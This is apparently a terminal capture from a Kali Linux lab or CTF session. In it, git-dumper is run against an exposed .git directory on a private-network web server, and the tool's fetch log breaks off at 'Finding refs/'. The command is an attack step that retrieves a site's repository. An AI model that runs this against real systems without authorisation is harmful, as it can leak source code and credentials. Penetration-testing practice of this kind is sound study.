 ┌──(kali㉿pteststation)-[~]
└─$ git-dumper http://192.168.31.9:43434/.git/ ~/web-3d-models
[-] Testing http://192.168.31.9:43434/.git/HEAD [200]
[-] Testing http://192.168.31.9:43434/.git/ [403]
[-] Fetching common files
[-] Fetching http://192.168.31.9:43434/.gitignore [404]
[-] http://192.168.31.9:43434/.gitignore responded with status code 404
[-] Fetching http://192.168.31.9:43434/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.31.9:43434/.git/description [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/pre-push.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/commit-msg.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/post-update.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/pre-commit.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/pre-receive.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/index [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/update.sample [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/post-commit.sample [404]
[-] http://192.168.31.9:43434/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://192.168.31.9:43434/.git/objects/info/packs [404]
[-] http://192.168.31.9:43434/.git/objects/info/packs responded with status code 404
[-] Fetching http://192.168.31.9:43434/.git/info/exclude [200]
[-] Fetching http://192.168.31.9:43434/.git/hooks/post-receive.sample [404]
[-] http://192.168.31.9:43434/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://192.168.31.9:43434/.git/hooks/pre-applypatch.sample [200]
[-] Finding refs/